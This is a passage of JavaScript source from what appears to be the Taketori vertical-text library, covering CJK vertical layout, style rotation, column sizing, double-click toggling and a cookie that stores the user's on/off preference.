				if (!this.isVerticalTextElement(elements[i].element) && (!minScore || minScore < elements[i].readabilityScore)) {
					readableElements[readableElements.length] = elements[i].element;
				}
			}
			return readableElements;
		} else {
			return [document.body];
		}
	},

	isVerticalTextElement : function (element) {
		var style = this.getStyle(element);
		return ((navigator.appVersion.search(/MSIE/) != -1 && typeof style.writingMode == 'string' && (style.writingMode.toLowerCase() == 'tb-rl' || style.writingMode.toLowerCase() == 'vertical-rl'))
				 || (typeof style.MozWritingMode == 'string' && style.MozWritingMode.toLowerCase() == 'vertical-rl')
				 || (typeof style.webkitWritingMode == 'string' && style.webkitWritingMode.toLowerCase() == 'vertical-rl')
				 || (typeof style.OWritingMode == 'string' && style.OWritingMode.toLowerCase() == 'vertical-rl')
				 || (typeof style.writingMode == 'string' && style.writingMode.toLowerCase() == 'vertical-rl')
		) ? true : false;
	},

	isCountedElement : function (elements,element) {
		for (var i=0; i<elements.length; i++) {
			if (elements[i].element == element) {
				return true;
			}
		}
		return false;
	},

	lookUpBlockElements : function (p) {
		var blockElement = null;
		while (p) {
			var tagName = p.tagName.toLowerCase();
			if (tagName == 'div' || tagName == 'td' || tagName == 'th' || tagName == 'dd' || tagName == 'section' || tagName == 'article' || tagName == 'body') {
				if (p.taketori || !blockElement) {
					blockElement = p;
				}
				if (tagName == 'body') break;
			}
			p = p.parentNode;
		}
		return blockElement;
	},


	isIncludedIn : function(array,value) {
		if (array && array.constructor == Array) {
			for (var i=0; i < array.length; i++) {
				if (array[i] == value) return true;
			}
		}
		return false;
	},

	escapeHTML : function (str) {
		var div = document.createElement('div');
		var text = document.createTextNode(str);
		div.appendChild(text);
		return div.innerHTML;
	},

	unescapeHTML : function (str) {
		return (str == null) ? '' : str.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&quot;/g,'"').replace(/&amp;/g,'&');
	},

	getCookie : function(name) {
		var cookies = new Array();
		var cookiePairs = document.cookie.split(/;\s*/);
		for (var i=0; i < cookiePairs.length; i++) {
			if (cookiePairs[i] != "") {
				var eq = cookiePairs[i].indexOf("=");
				if (eq >= 0) {
					var key = cookiePairs[i].substring(0, eq);
					var value = cookiePairs[i].substring(eq+1, cookiePairs[i].length);
					cookies[key] = value;
				}
			}
		}
		return (name != null && cookies[name] != null) ? cookies[name] : "";
	},

	setCookie : function(name,value,expires) {
		if (!expires) {
			if (this.config.cookieExpires) {
				expires = this.config.cookieExpires;
			} else {
				expires = new Date();
				expires.setTime(expires.getTime() + 86400000000);
			}
		}
		document.cookie = name + '=' + value + '; expires=' + expires.toGMTString() + ';' + ((this.config.cookieDomain != null && this.config.cookieDomain != "") ? ' domain=' + this.config.cookieDomain + ';' : '') + ((this.config.cookiePath != null && this.config.cookiePath != "") ? ' path=' + this.config.cookiePath : '');
	},

	deleteCookie : function(name) {
		this.setCookie(name, '', new Date(70, 0, 1, 0, 0, 1));
	},

	setOnLoad : function(func) {
		if (this.isLegacy) return this;
		if (typeof window.addEventListener == 'function') {
			window.addEventListener('load', func, false);
		} else if (typeof window.attachEvent == 'object') {
			window.attachEvent('onload', ((!this.isMultiColumnReady) ? function () { setTimeout(func,600) } : func));
		}
		return this;
	},

	getStyle : function(element) {
		if (element.currentStyle) {
			return element.currentStyle;
		} else {
			var style = document.defaultView.getComputedStyle(element, null);
			var div = document.createElement('div');
			if (style.length) {
				for (var i=0; i<style.length; i++) {
					div.style.setProperty(style[i],style.getPropertyValue(style[i]),'');
				}
				for (var i=0; i<element.style.length; i++) {
					div.style.setProperty(element.style[i],element.style.getPropertyValue(element.style[i]),'');
				}
			} else {
				div.style.cssText = style.cssText + element.style.cssText;
			}
			return div.style;
		}
	},

	counterClockwiseRotatedOuterHTML : function(element,style,cssTextOnly) {
		var temp;
		var isBlock = (style.display != 'inline' || (style.cssFloat && style.cssFloat != 'none') || (style.styleFloat && style.styleFloat != 'none')) ? true : false;
		var swapWH = false;
		if (!style) style = this.getStyle(element);
		if (cssTextOnly) {
			temp = document.createElement('div');
		} else {
			temp = element.cloneNode(true);
		}
		if (this.isWritingModeReady && cssTextOnly) {
			if (style.width && style.width.search(/\d+\.?\d*(px|em)/i) != -1 && parseInt(style.width) > 0 && style.height && style.height.search(/\d+\.?\d*(px|em)/i) != -1 && parseInt(style.height) > 0) {
				if (element.currentStyle || (style.cssFloat && style.cssFloat != 'none') || (style.display == 'inline-block')) { 
					swapWH = true;
				} else {
					temp.style.width = 'auto';
					temp.style.height = 'auto';
				}
			} else if ((style.width && style.width.search(/\d+\.?\d*%/) != -1) || (style.height && style.height.search(/\d+\.?\d*%/) != -1)) {
				temp.style.width = (style.height && style.height.search(/\d+\.?\d*%/) != -1) ? style.height : 'auto';
				temp.style.height = (style.width && style.width.search(/\d+\.?\d*%/) != -1) ? style.width : 'auto';
			} else {
				if (style.width == '0px') temp.style.width = 'auto';
				if (style.height == '0px') temp.style.height = 'auto';
			}
		}
		if (!this.isWritingModeReady || swapWH || (this.isWritingModeReady && !cssTextOnly)) {
			var mw = 0;
			var mh = 0;
			var noRotate = false;
			if (this.isWritingModeReady) {
				mw = this.getMarginSize([style.paddingLeft,style.paddingRight,style.borderLeftWidth,style.borderRightWidth]);
				mh = this.getMarginSize([style.paddingTop,style.paddingBottom,style.borderTopWidth,style.borderBottomWidth]);
				noRotate = true;
			} else {
				mw = this.getMarginSize([style.paddingTop,style.paddingBottom,style.borderTopWidth,style.borderBottomWidth]);
				mh = this.getMarginSize([style.paddingLeft,style.paddingRight,style.borderLeftWidth,style.borderRightWidth]);
			}
			var w = (!isNaN(parseInt(style.width)) && parseInt(style.width) > 0) ? parseInt(style.width) : (element.width) ? element.width : (element.offsetWidth) ? element.offsetWidth - ((noRotate) ? mw : mh) : null;
			var h = (!isNaN(parseInt(style.height)) && parseInt(style.height) > 0) ? parseInt(style.height) : (element.height) ? element.height : (element.offsetHeight) ? element.offsetHeight - ((noRotate) ? mh : mw) : null;
			var resized = false;
			if (!w || !h) {
				this.makeClipboard(this.process.target,true);
				this.clipboard.appendChild(temp);
				w = (temp.offsetWidth) ? temp.offsetWidth - ((noRotate) ? mw : mh) : temp.clientWidth;
				h = (temp.offsetHeight) ? temp.offsetHeight - ((noRotate) ? mh : mw) : temp.clientHeight;
				this.clipboard.removeChild(temp);
			}
			if (!isNaN(w) && !isNaN(h)) {
				w += mw;
				h += mh;
				if (h > this.process.config.height) {
					w = parseInt(w * this.process.config.height / h);
					h = this.process.config.height;
					resized = true;
				}
				if (w > this.process.config.width) {
					h = parseInt(h * this.process.config.width / w);
					w = this.process.config.width;
					resized = true;
				}
				if (resized || swapWH) {
					var cw = w - mw;
					var ch = h - mh;
					if (swapWH) {
						if (element.currentStyle || (style.display == 'inline-block')) { 
							temp.width = ch;
							temp.style.width = ch + 'px';
						} else {
							temp.style.width = 'auto';
						}
						temp.height = cw;
						temp.style.height = cw + 'px';
					} else {
						temp.width = cw;
						temp.height = ch;
						temp.style.width = cw + 'px';
						temp.style.height = ch + 'px';
						if (resized && isBlock) temp.style.overflow = 'auto';
					}
				}
			}
		}
		temp.style.borderTopWidth = style.borderLeftWidth || 0;
		temp.style.borderRightWidth = style.borderTopWidth || 0;
		temp.style.borderBottomWidth = style.borderRightWidth || 0;
		temp.style.borderLeftWidth = style.borderBottomWidth || 0;
		temp.style.borderTopColor = style.borderLeftColor || '';
		temp.style.borderRightColor = style.borderTopColor || '';
		temp.style.borderBottomColor = style.borderRightColor || '';
		temp.style.borderLeftColor = style.borderBottomColor || '';
		temp.style.borderTopStyle = style.borderLeftStyle || 'none';
		temp.style.borderRightStyle = style.borderTopStyle || 'none';
		temp.style.borderBottomStyle = style.borderRightStyle || 'none';
		temp.style.borderLeftStyle = style.borderBottomStyle || 'none';
		if (isBlock || !cssTextOnly || (this.isWritingModeReady && (!this.isMSIE || this.isMSIE < 8))) {
			temp.style.paddingTop = style.paddingLeft || 0;
			temp.style.paddingRight = style.paddingTop || 0;
			temp.style.paddingBottom = style.paddingRight || 0;
			temp.style.paddingLeft = style.paddingBottom || 0;
		}
		if (this.isWritingModeReady) {
			if (isBlock && cssTextOnly) {
				temp.style.overflowX = (style.overflowY) ? style.overflowY : 'visible';
				temp.style.overflowY = (style.overflowX) ? style.overflowX : 'visible';
			}
			if (style.backgroundPositionX || style.backgroundPositionY) {
				temp.style.backgroundPositionX = (style.backgroundPositionY) ? (style.backgroundPositionY == 'top') ? 'left' : (style.backgroundPositionY == 'bottom') ? 'right' : style.backgroundPositionY : '50%';
				temp.style.backgroundPositionY = (style.backgroundPositionX) ? (style.backgroundPositionX == 'left') ? 'top' : (style.backgroundPositionX == 'right') ? 'bottom' : style.backgroundPositionX : '50%';
			} else if (style.backgroundPosition && style.backgroundPosition.search(/(\S+)\s+(\S)/) != -1) {
				temp.style.backgroundPosition = RegExp.$2 + ' ' + RegExp.$1 + ';';
			}
			if (isBlock || !cssTextOnly || !this.isMSIE || this.isMSIE < 8) {
				temp.style.marginTop = style.marginLeft || 0;
				temp.style.marginRight = style.marginTop || 0;
				temp.style.marginBottom = style.marginRight || 0;
				temp.style.marginLeft = style.marginBottom || 0;
			}
		} else {
			temp.style.marginTop = parseInt(((style.marginTop && style.marginTop != 'auto') ? parseInt(style.marginTop) : 0) + ((w - h)/2)) + 'px';
			temp.style.marginRight = parseInt(((style.marginRight && style.marginRight != 'auto') ? parseInt(style.marginRight) : 0) + ((h - w)/2)) + 'px';
			temp.style.marginBottom = parseInt(((style.marginBottom && style.marginBottom != 'auto') ? parseInt(style.marginBottom) : 0) + ((w - h)/2)) + 'px';
			temp.style.marginLeft = parseInt(((style.marginLeft && style.marginLeft != 'auto') ? parseInt(style.marginLeft) : 0) + ((h - w)/2)) + 'px';
			if (style.backgroundPosition && style.backgroundPosition.search(/(\S+)\s+(\S)/) != -1) {
				temp.style.backgroundPosition = RegExp.$2 + ' ' + RegExp.$1 + ';';
			}
		}
		return (cssTextOnly) ? temp.style.cssText + ';' + element.style.cssText : this.outerHTML(temp);
	},

	outerHTML : function(element) {
		if (!element) return '';
		var div = document.createElement('div');
		div.appendChild(element.cloneNode(true));
		return div.innerHTML;
	},

	rotatedBlockAdditionalCSSText : function(w,h,g,o) {
		if (g == null) g = 0;
		if (this.isWritingModeReady) {
			return 'width:' + h + 'px;'
				 + 'height:' + w + 'px;'
				 + ((g) ? ((!o) ? 'padding-bottom:' : 'margin-bottom:') + g + 'px;' : '')
				 + ((!o) ? 'position:relative;overflow:auto;overflow-x:auto;overflow-y:hidden;' : '');
		} else {
			return 'width:' + w + 'px;'
				 + 'height:' + h + 'px;'
				 + 'margin-top:-' + h + 'px;'
				 + 'margin-right:' + (h - w - g) + 'px;'
				 + 'margin-bottom:' + (w + g) + 'px;'
				 + 'margin-left:0;'
				 + ((!o) ? 'padding-right:'+g+'px;overflow:auto;overflow-x:visible;overflow-y:auto;' : '');
		}
	},

	toVertical : function(wait,currentConfig) {
		if (this.isLegacy) return this;
		var taketori = this;
		if (wait == null || wait) {
			this.setOnLoad(function () { taketori.toVertical(false) });
		} else {
			this.importCSS();
			var setDblClickEvent = false;
			var setOnly = false;
			if (!this.targetElements) {
				if (!this.config.elements || this.config.elements[0] == '=auto') {
					this.targetElements = this.japaneseReadableElements((this.config.minScore == null) ? 3 : this.config.minScore);
					this.config.togglable = false;
					setDblClickEvent = true;
				} else if (this.config.elements[0] == '=dblclick') {
					setOnly = setDblClickEvent = true;
				} else {
					var targets = this.document.element(this.config.elements).list();
					this.targetElements = new Array();
					for (var i=0; i<targets.length; i++) {
						if (!this.isVerticalTextElement(targets[i])) {
							this.targetElements[this.targetElements.length] = targets[i];
						}
					}

				}
			}
			var event_handler = (this.supportTouch) ? 'touchstart' : 'dblclick';
			if (setDblClickEvent) {
				if (!this.toggleEventAttached) {
					this.document.element(document.body).addEventListener(event_handler,function(e) {
						e = e || event;
						if (taketori.supportTouch && e.touches) {
							var clicked = (taketori.dblClickTimer) ? true : false;
							e = e.touches[0];
							if (clicked) {
								clearTimeout(taketori.dblClickTimer);
								delete taketori.dblClickTimer;
								if (Math.abs(taketori.touchX - e.pageX) > 50 || Math.abs(taketori.touchY - e.pageY) > 50) clicked = false;
							}
							taketori.touchX = e.pageX;
							taketori.touchY = e.pageY;
							if (!clicked) {
								taketori.dblClickTimer = setTimeout(function () {
									if (taketori.dblClickTimer) delete taketori.dblClickTimer;
									if (taketori.touchX) delete taketori.touchX;
									if (taketori.touchY) delete taketori.touchY;
								},500);
								return;
							}
						}
						taketori.toggle(taketori.lookUpBlockElements(e.target || e.srcElement));
						taketori.document.stopPropagation(e);
						taketori.document.preventDefault(e);
					});
					this.toggleEventAttached = true;
				}
				if (setOnly) {
					var user_lang = navigator.browserLanguage || navigator.language || navigator.userLanguage;
					user_lang = (user_lang.search(/tw/i) != -1) ? "zh-tw" : 
								(user_lang.search(/(zh|cn)/i) != -1) ? "zh-cn" : 
								(user_lang.search(/(ko|kr)/i) != -1) ? "ko-kr" : "ja-jp";
					alert(TaketoriDblClickAlert[user_lang]);
					return this;
				}
			}
			if (this.ttbDisabled == null) this.ttbDisabled = (this.getCookie('TTB_DISABLED') == 'true') ? true : false;
			if (this.config.togglable) {
				if (!this.config.cookieDomain) this.config.cookieDomain = document.domain;
				if (!this.config.cookiePath) this.config.cookiePath = '/';
				for(var i=0; i<this.targetElements.length; i++) {
					var element = this.targetElements[i];
					if (!element.taketori) element.taketori = {};
					if (!element.taketori.toggleEventAttached) {
						this.document.element(element).addEventListener(event_handler,function(e) {
							e = e || event;
							if (taketori.supportTouch && e.touches) {
								var clicked = (element.taketori.dblClickTimer) ? true : false;
								e = e.touches[0];
								if (clicked) {
									clearTimeout(element.taketori.dblClickTimer);
									delete element.taketori.dblClickTimer;
									if (Math.abs(element.taketori.touchX - e.pageX) > 50 || Math.abs(element.taketori.touchY - e.pageY) > 50) clicked = false;
								}
								element.taketori.touchX = e.pageX;
								element.taketori.touchY = e.pageY;
								if (!clicked) {
									element.taketori.dblClickTimer = setTimeout(function () {
										if (element.taketori.dblClickTimer) delete element.taketori.dblClickTimer;
										if (element.taketori.touchX) delete element.taketori.touchX;
										if (element.taketori.touchY) delete element.taketori.touchY;
									},500);
									return;
								}
							}
							taketori.document.stopPropagation(e);
							taketori.document.preventDefault(e);
							if (taketori.ttbDisabled) {
								taketori.deleteCookie('TTB_DISABLED');
								taketori.ttbDisabled = false;
							} else {
								taketori.setCookie('TTB_DISABLED','true');
								taketori.ttbDisabled = true;
							}
							taketori.toVertical(false);
						});
						element.taketori.toggleEventAttached = true;
					}
					this.toggle(element,this.ttbDisabled,true);
				}
			} else if (!this.ttbDisabled) {
				for(var i=0; i<this.targetElements.length; i++) {
					this.make(this.targetElements[i]);
				}
			}
		}
		return this;
	},

	configClone : function (config) {
		if (!config) return {};
		var clone = {};
		var configNames = ['width','height','fontFamily','maxHeight','multiColumnEnabled','gap','contentWidth','contentHeight','onbreak','classNameImported','lang'];
		for(var i=0; i<configNames.length; i++) {
			if (config[configNames[i]] != null) clone[configNames[i]] = config[configNames[i]];
		}
		return clone;
	},

	toggleAll : function () {
		if (this.isLegacy) return this;
		if (!this.config.cookieDomain) this.config.cookieDomain = document.domain;
		if (!this.config.cookiePath) this.config.cookiePath = '/';
		if (this.ttbDisabled) {
			this.deleteCookie('TTB_DISABLED');
			this.ttbDisabled = false;
		} else {
			this.setCookie('TTB_DISABLED','true');
			this.ttbDisabled = true;
		}
		for(var i=0; i<this.targetElements.length; i++) {
			var element = this.targetElements[i];
			this.toggle(element,this.ttbDisabled,true);
		}
		return this;
	},

	clearAll : function () {
		if (this.isLegacy) return this;
		if (!this.config.cookieDomain) this.config.cookieDomain = document.domain;
		if (!this.config.cookiePath) this.config.cookiePath = '/';
		if (!this.ttbDisabled) {
			this.setCookie('TTB_DISABLED','true');
			this.ttbDisabled = true;
		}
		for(var i=0; i<this.targetElements.length; i++) {
			var element = this.targetElements[i];
			this.toggle(element,true,true,true);
		}
		return this;
	},

	appendTarget : function (element) {
		if (this.isVerticalTextElement(element)) return;
		if (!this.targetElements) {
			this.targetElements = new Array(element);
		} else if (!this.isIncludedIn(this.targetElements,element)) {
			this.targetElements[this.targetElements.length] = element;
		}
	},

	removeTarget : function (element) {
		if (this.targetElements) {
			var temp = new Array();
			for(var i=0; i<this.targetElements.length; i++) {
				if (this.targetElements[i] != element) temp[temp.length] = this.targetElements[i];
			}
			this.targetElements = temp;
		}
	},

	makeClipboard : function (element,required) {
		if (!required && !this.process.isBreakable) return;
		if (this.clipboard && this.clipboard.parentNode != element) this.removeClipboard();
		if (!this.clipboard) {
			this.clipboard = document.createElement('div');
			this.clipboard.style.position = 'absolute';
			element.appendChild(this.clipboard);
			var boardSize = (this.windowWidth > this.windowHeight) ? this.windowWidth : this.windowHeight;
			this.clipboard.style.top = '-' + (boardSize + 100) + 'px';
			this.clipboard.style.left = '-' + (boardSize + 100) + 'px';
			this.clipboard.style.width = boardSize + 'px';
			this.clipboard.style.height = boardSize + 'px';
			this.clipboard.style.overflow = 'auto';
		}
	},

	removeClipboard : function () {
		if (this.temporaryContent) this.temporaryContent.parentNode.removeChild(this.temporaryContent);
		if (this.clipboard) this.clipboard.parentNode.removeChild(this.clipboard);
		this.clipboard = null;
		this.temporaryContent = null;
	},

	toPx : function (value,fontSize,isLineHeight,parentSize) {
		return (!value) ? 0 : (isLineHeight) ? ((value.search(/(\d+\.\d+)/) != -1) ? parseInt(RegExp.$1 * fontSize) : parseInt(1.5 * fontSize)) : (value.search(/\d+\.?\d*em/i) != -1) ? parseInt(parseFloat(value) * fontSize) : (value.search(/\d+\.?\d*%/) != -1) ? parseInt(parseFloat(value) * ((parentSize) ? parentSize : fontSize) / 100) : (value.search(/\d/) != -1) ? parseInt(value) : value;
	},

	getFontSize : function (fontSize) {
		if (!isNaN(fontSize) || fontSize.search(/\d+px/) != -1) {
			return parseInt(fontSize);
		} else {
			var bodyFontSize = (this.getStyle(document.body)).fontSize;
			bodyFontSize = (bodyFontSize.search(/\d+\.?\d*(em|%)/) != -1) ? this.toPx(bodyFontSize,16) : parseInt(bodyFontSize);
			fontSize = this.toPx(fontSize,bodyFontSize);
			return (fontSize > 0) ? fontSize : 16; 
		}
	},

	setCurrentConfig : function (element,currentConfig) {
		if (!currentConfig) currentConfig = this.configClone(this.config);
		if (!currentConfig.classNameImported) {
			var className = element.className;
			if (className) {
				var configNames = ['width','height','fontFamily','maxHeight','multiColumnEnabled','gap','contentWidth','contentHeight','lang'];
				for(var i=0; i<configNames.length; i++) {
					var regexp = new RegExp("(^|\\s)taketori-"+configNames[i]+"-([\\w\\.\\-\\%]+)(?![\\w\\-])",'i');
					if (className.search(regexp) != -1) currentConfig[configNames[i]] = RegExp.$2;
				}
			}
			currentConfig.classNameImported = true;
		}
		currentConfig.lang = (currentConfig.lang) ? currentConfig.lang.toLowerCase() : TaketoriDefaultLang;
		this.init();
		var contentStyle = this.getStyle(element);
		var fontSize = this.getFontSize(contentStyle.fontSize);
		this.process = {
			target : element,
			done : false,
			isMultiColumnEnabled : false,
			noCJK : 0,
			latin : 0,
			width: 0,
			columnCount : 0,
			openTagsHTML : '',
			listStart : [],
			listStyleType : [],
			currentStyle : {},
			openTags : [],
			closeTags : [],
			columnHTML : '',
			content : '',
			config : {}
		};
		if ((typeof currentConfig.multiColumnEnabled == "boolean" && currentConfig.multiColumnEnabled) || (this.isMultiColumnReady && currentConfig.multiColumnEnabled && currentConfig.multiColumnEnabled == 'auto')) {
			this.process.config.multiColumnEnabled = true;
		}
		if (this.isMultiColumnReady && this.process.config.multiColumnEnabled) this.process.isMultiColumnEnabled = true;
		if ((!this.isMultiColumnReady && this.process.config.multiColumnEnabled) || (currentConfig.contentHeight && currentConfig.contentWidth)) this.process.isBreakable = true;
		var w = this.getElementWidth(element,contentStyle);
		if (currentConfig.contentWidth) this.process.config.contentWidth = this.toPx(currentConfig.contentWidth,fontSize,false,w);
		if (currentConfig.contentHeight) this.process.config.contentHeight = this.toPx(currentConfig.contentHeight,fontSize,false,w);
		this.process.config.width = (currentConfig.width) ? this.toPx(currentConfig.width,fontSize,false,w) : (this.process.config.contentWidth != null) ? this.process.config.contentWidth : w;
		this.process.config.gap = (currentConfig.gap != null) ? this.toPx(currentConfig.gap,fontSize) : fontSize * 2;
		if (currentConfig.height == null) {
			if (!currentConfig.maxHeight) currentConfig.maxHeight = '36em';
			var maxHeight = this.toPx(currentConfig.maxHeight,fontSize);
			var windowSize = (this.process.config.contentHeight) ? this.process.config.contentHeight : this.windowHeight;
			if (this.process.config.multiColumnEnabled) {
				var r = Math.ceil(windowSize / (maxHeight + this.process.config.gap));
				this.process.config.height = parseInt((windowSize-40) / r) - this.process.config.gap;
				if (this.process.config.contentHeight) this.process.config.columnCount = r;
			} else {
				windowSize = windowSize - this.process.config.gap - 18;
				this.process.config.height = (windowSize > maxHeight) ? maxHeight : windowSize;
			}
		} else if (this.process.config.contentHeight && this.process.config.multiColumnEnabled) {
			var h = this.toPx(currentConfig.height,fontSize);
			this.process.config.columnCount = Math.ceil(this.process.config.contentHeight / (h+this.process.config.gap));
			this.process.config.height = parseInt((this.process.config.contentHeight + this.process.config.gap) / this.process.config.columnCount) - this.process.config.gap;
		} else if (currentConfig.height && currentConfig.height == 'width') {
			this.process.config.height = this.process.config.width;
		} else if (!this.process.config.multiColumnEnabled) {
			this.process.config.height = this.process.config.contentHeight || this.toPx(currentConfig.height,fontSize);
		} else {
			this.process.config.height = this.toPx(currentConfig.height,fontSize);
		}
		this.process.currentConfig = currentConfig;
		return this;
	},

	getElementWidth : function (element,style) {
		return ((element.offsetWidth) ? element.offsetWidth : element.scrollWidth) - this.getMarginSize([style.paddingLeft,style.paddingRight,style.borderLeftWidth,style.borderRightWidth]);
	},

	getMarginSize : function (v) {
		var n = 0;
		for (var i=0; i<v.length; i++) {
			if (v[i] && !isNaN(parseInt(v[i]))) n += parseInt(v[i]);
		}
		return n;
	},

	getWidth : function (content) {
		var width = 0;
		this.setTaketoriClassName(this.clipboard);
		if (!this.temporaryContent) {
			this.temporaryContent = document.createElement('div');
			this.setTemporaryContentStyle();
			this.clipboard.appendChild(this.temporaryContent);
		}
		this.temporaryContent.innerHTML = content;
		this.process.width = this.getTemporaryContentWidth();
		this.clipboard.className = '';
		return this.process.width;
	},

	setTemporaryContentStyle : function () {
		this.temporaryContent.className = 'taketori-col';
		if (this.isWritingModeReady) {
			this.temporaryContent.style.height = this.process.config.height + 'px';
			this.temporaryContent.style.width = '16px';
		} else {
			this.temporaryContent.style.overflow = 'auto';
			this.temporaryContent.style.width = this.process.config.height + 'px';
		}
	},

	getTemporaryContentWidth : function () {
		return (this.isWritingModeReady) ? (this.temporaryContent.scrollWidth || this.temporaryContent.clientWidth || this.temporaryContent.offsetWidth) : (this.temporaryContent.scrollHeight ||this.temporaryContent.clientHeight ||this.temporaryContent.offsetHeight);
	},

	hasToBreak : function (content) {
		if (!this.temporaryContent) {
			this.temporaryContent = document.createElement('div');
			this.clipboard.appendChild(this.temporaryContent);
		}
		var height = 0;
		var width = 0;
		var hasToBreak = false;
		this.temporaryContent.className = 'taketori-col';
		this.temporaryContent.style.overflow = 'auto';
		this.setTaketoriClassName(this.clipboard);
		if (this.process.config.columnCount && this.process.config.columnCount > 1) {
			var columnTotalHeight = this.process.config.width * this.process.config.columnCount;
			if (this.process.width + 50 < columnTotalHeight) {
				this.setTemporaryContentStyle();
				this.temporaryContent.innerHTML = content;
				this.process.width = this.getTemporaryContentWidth();
			}
			if (this.process.width + 50 >= columnTotalHeight) {
				height = this.getMultiColumnWidth(content);
				hasToBreak = (height > this.process.config.contentHeight) ? true : false;
			}
		} else if (this.isWritingModeReady) {
			this.temporaryContent.style.height = this.process.config.contentHeight + 'px';
			this.temporaryContent.innerHTML = content;
			this.process.width = this.temporaryContent.scrollWidth || this.temporaryContent.clientWidth || this.temporaryContent.offsetWidth;
			hasToBreak = (this.process.width > this.process.config.contentWidth) ? true : false;
		} else {
			this.temporaryContent.style.width = this.process.config.contentHeight + 'px';
			this.temporaryContent.innerHTML = content;
			this.process.width = this.temporaryContent.scrollHeight || this.temporaryContent.clientHeight || this.temporaryContent.offsetHeight;
			hasToBreak = (this.process.width > this.process.config.contentWidth) ? true : false;
		}
		this.clipboard.className = '';
		return hasToBreak;
	},

	getMultiColumnWidth : function (content) {
		if (!this.temporaryContent) {
			this.temporaryContent = document.createElement('div');
			this.clipboard.appendChild(this.temporaryContent);
		}
		var width = 0;
		this.setTaketoriClassName(this.clipboard);
		this.setMultiColumnStyle(this.temporaryContent);
		this.temporaryContent.innerHTML = content;
		width = (this.isWritingModeReady) ? this.getTotalHeight(this.temporaryContent) : this.getTotalWidth(this.temporaryContent);
		this.clipboard.className = '';
		return width;
	},

	setMultiColumnStyle : function (element) {
		element.className = 'taketori-col taketori-multi-column';
		element.style.overflow = 'auto';
		if (this.isWritingModeReady) {
			element.style.width = this.process.config.width + 'px';
			element.style.height = this.process.config.height + 'px';
		} else {
			element.style.width = this.process.config.height + 'px';
			element.style.height = this.process.config.width + 'px';
		}
		element.style.MozColumnWidth = this.process.config.height + 'px';
		element.style.webkitColumnWidth = this.process.config.height + 'px';
		element.style.OColumnWidth = this.process.config.height + 'px';
		element.style.columnWidth = this.process.config.height + 'px';
		element.style.MozColumnGap = this.process.config.gap + 'px';
		element.style.webkitColumnGap = this.process.config.gap + 'px';
		element.style.OColumnGap = this.process.config.gap + 'px';
		element.style.columnGap = this.process.config.gap + 'px';
	},

	setMultiColumnWidth : function (element) {
		if (this.isWritingModeReady) {
			var h = this.getTotalHeight(element);
			element.style.height = h + 'px';
			element.style.overflow = 'visible';
			this.fixMargin(element,this.process.config.width,h);
		} else {
			var w = this.getTotalWidth(element);
			element.style.width = w + 'px';
			element.style.overflow = 'visible';
			this.fixMargin(element,w,this.process.config.width);
		}
	},

	getTotalWidth : function (element) {
		var w = element.scrollWidth || element.clientWidth || element.offsetWidth;
		return Math.ceil(w / (this.process.config.height + this.process.config.gap)) * (this.process.config.height + this.process.config.gap) - this.process.config.gap;
	},

	getTotalHeight : function (element) {
		var h = element.scrollHeight || element.clientHeight || element.offsetHeight;
		return Math.ceil(h / (this.process.config.height + this.process.config.gap)) * (this.process.config.height + this.process.config.gap) - this.process.config.gap;
	},

	setTaketoriClassName : function (element) {
		var className = (this.isWritingModeReady) ? 'taketori-writingmode-ttb' : 'taketori-ttb';
		if (this.rubyDisabled) className += ' taketori-ruby-disabled';
		if (!this.isTextEmphasisReady) className += ' taketori-text-emphasis-disabled';
		className += (
			(this.isWritingModeReady && navigator.userAgent.search(/WebKit/i) != -1 && navigator.userAgent.search(/Windows/i) != -1) ? ' taketori-atsign' : 
			(!this.process.currentConfig.fontFamily) ? ' taketori-serif' : 
			(this.process.currentConfig.fontFamily == 'sans-serif') ? ' taketori-sans-serif' : 
			(this.process.currentConfig.fontFamily == 'cursive') ? ' taketori-cursive' : 
			(this.process.currentConfig.fontFamily == 'kai') ? ' taketori-kai' : 
			' taketori-serif'
		) + '-' + this.process.currentConfig.lang;
		className += ' taketori-lang-' + this.process.currentConfig.lang;
		element.className += ((element.className) ? ' ' : '') + className;
	},

	removeTaketoriClassName : function (element) {
		this.document.element(element).removeClassName('taketori-ttb').removeClassName('taketori-writingmode-ttb').removeClassName('taketori-ruby-disabled').removeClassName('taketori-(lang|serif|sans-serif|cursive|kai)[\\w\\-]*');
	},

	make : function(element,configReady) {
		this.document.element(element).addClassName('taketori-in-progress');
		var taketori = this;
		setTimeout( function () {
			if (!configReady) taketori.setCurrentConfig(element);
			taketori.makeClipboard(element);
			taketori.parse(element,true);
			taketori.complement(element);
			taketori.removeClipboard();
			taketori.document.element(element).removeClassName('taketori-in-progress');
		},120);
	},

	isSkipClass : function (element) {
		if (this.config.skipClass && element.className) {
			for (var i=0; i < this.config.skipClass.length; i++) {
				var regexp = new RegExp("(^|\\s)"+this.config.skipClass[i]+"(?![\\w\\-])");
				if (this.elements.className.search(regexp) != -1) {
					return true;
				}
			}
		}
		return false;
	},

	isSkipId : function (element) {
		return (this.config.skipId && element.id && this.isIncludedIn(this.config.skipId,thisNode.id)) ? true : false;
	},

	parse : function(thisNode,isRoot) {
		if (thisNode == this.clipboard) return;
		if (thisNode.taketori && thisNode.taketori.ttb) this.toggle(thisNode,true,true);
		var tag = thisNode.nodeName.toLowerCase();
		var openTag = '';
		var closeTag = '';
		var attrText = '';
		var cssText = '';
		var className = '';
		var text = '';
		var isList = false;
		var nodeType = thisNode.nodeType;
		var lineMarginHeight = null;
		var clearLineMarginHeight = false;
		var hasChildNodes = thisNode.hasChildNodes && thisNode.hasChildNodes();
		switch (nodeType) {
			case 1:
				var nodeStyle = this.getStyle(thisNode);
				if (this.process.isBreakable) {
					var fontSize = this.getFontSize(nodeStyle.fontSize);
					this.process.lineHeight = this.toPx(nodeStyle.lineHeight,fontSize,true);
					if (!this.process.lineLength) this.process.lineLength = this.process.config.height;
					if (!isRoot && nodeStyle.display == 'block') {
						var parentLineLength = this.process.lineLength;
						this.process.lineLength -= this.getMarginSize([nodeStyle.marginTop,nodeStyle.marginBottom,nodeStyle.paddingTop,nodeStyle.paddingBottom,nodeStyle.borderTopWidth,nodeStyle.borderBottomWidth]);
						if (this.process.lineLength < fontSize) this.process.lineLength = fontSize;
					}
					this.process.roughFormula = fontSize * this.process.lineHeight / this.process.lineLength;
				}
				if (!isRoot) {
					if (this.isIncludedIn(['img','object','embed','video','audio','textarea'],tag)) {
						this.appendHTML(this.counterClockwiseRotatedOuterHTML(thisNode,nodeStyle));
						return;
					} else if (this.isSkipClass(thisNode) || this.isSkipId(thisNode)) {
						this.appendHTML(this.counterClockwiseRotatedOuterHTML(thisNode,nodeStyle));
